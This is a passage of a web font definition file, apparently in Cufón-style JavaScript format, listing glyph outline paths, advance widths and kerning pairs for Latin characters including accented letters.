13,0,-21,-9,-21,-22v0,-13,9,-23,22,-23xm20,22v0,-44,62,-73,51,-125r28,0v16,43,-45,86,-47,121v-2,34,49,38,71,20r8,23v-12,8,-32,14,-51,14v-41,0,-60,-26,-60,-53","w":146},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"40,15r-17,-14r22,-31v-20,-22,-32,-54,-32,-90v0,-102,94,-159,172,-108r22,-29r19,13r-23,31v20,22,32,54,32,90v1,112,-95,156,-172,108xm170,-205v-12,-10,-28,-17,-46,-17v-77,-2,-98,109,-61,165xm186,-186r-108,147v54,48,125,-8,125,-83v0,-21,-4,-43,-17,-64","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152xm31,-303r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm88,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm53,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm120,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":173},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32xm44,82r-6,-15v27,0,35,-32,15,-45r23,-5v30,20,3,70,-32,65","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"40,4v-12,0,-21,-10,-21,-23v0,-13,8,-22,21,-22v13,0,22,9,22,22v0,13,-9,23,-22,23","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm107,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"33,-9v-1,-33,28,-83,-23,-86r0,-18v51,-3,22,-53,23,-87v1,-35,25,-49,60,-47r0,20v-74,-7,6,111,-56,123v61,7,-19,127,56,125r0,19v-35,1,-59,-10,-60,-49","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm78,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm145,-259v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"30,-174v-6,-58,35,-101,89,-81r-4,25v-36,-15,-60,13,-54,56r42,0r0,24r-42,0r0,150r-31,0r0,-150r-25,0r0,-24r25,0","w":105,"k":{"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,":":-12,";":-12,"\u00bb":-5,")":-37,"]":-37,"}":-37,"\"":-20,"'":-20,"\u2018":-18,"\u201c":-18,"\u2019":-24,"\u201d":-24,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm99,-249r35,0r-44,51r-22,0","w":173},{"d":"32,44r-25,0v57,-62,59,-232,0,-294r25,0v23,30,47,76,47,147v0,71,-24,117,-47,147","w":102},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"59,0r-31,0r0,-104r-25,21r0,-25r25,-21r0,-127r31,0r0,103r26,-22r0,25r-26,22r0,128","w":87,"k":{"\u201d":-2,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm99,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm58,-298r38,0r34,42r-26,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-31v-45,-7,-72,-36,-72,-86v0,-46,28,-82,72,-89r0,-36r23,0r0,35v16,0,30,5,39,9r-7,24v-39,-23,-95,2,-95,56v0,59,57,75,97,54r6,23v-7,4,-22,9,-40,10r0,36r-23,0r0,-36"},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm65,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"11,-102r338,0r0,21r-338,0r0,-21","w":360,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"20,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm87,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":108},{"d":"148,-87v0,-42,-12,-66,-50,-66v-72,0,-65,135,-2,133v31,0,52,-27,52,-67xm119,-218v36,29,60,66,61,127v0,67,-43,95,-84,95v-47,0,-82,-35,-82,-89v0,-74,70,-110,121,-75v-10,-17,-24,-32,-42,-46r-51,23r-7,-15r42,-20v-10,-8,-25,-15,-38,-21r14,-20v17,8,36,18,51,29r45,-22r8,16","w":194},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84","w":74,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,